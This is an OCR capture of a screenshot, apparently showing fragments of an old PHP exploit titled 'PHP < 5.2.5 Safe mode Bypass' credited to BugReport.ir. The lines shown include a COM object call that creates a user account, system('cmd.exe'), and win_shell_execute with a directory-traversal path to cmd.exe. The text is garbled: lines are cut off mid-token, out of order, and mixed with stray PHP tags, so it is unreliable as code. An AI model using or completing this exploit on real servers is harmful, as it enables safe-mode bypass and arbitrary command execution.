
$shgina = new COM('{60664CAF-AF0D-0004-A300-5C7D25
unlink($name);

$shgina->Create("shinnai");                    //to add an use
echo "<pre>".htmlspecialchars($exec)."</pre>";

<?php

?>
?>
if (!extension_loaded("win32std")) die("win32std extens
system("cmd.exe"); //just to be sure that protections wo
win_shell_execute("..\\..\\..\\..\\windows\\system32\\cmd
?>
PHP < 5.2.5 Safe mode Bypass
<?php

########################## WwW.BugReport.ir 
#

#      AmnPardaz Security Research & Penetration Tes
#

# Title: PHP < 5.2.5 Safe mode Bypass

# Vendor: http://www.php.net/

###########################################
?> 

<html dir="ltr">
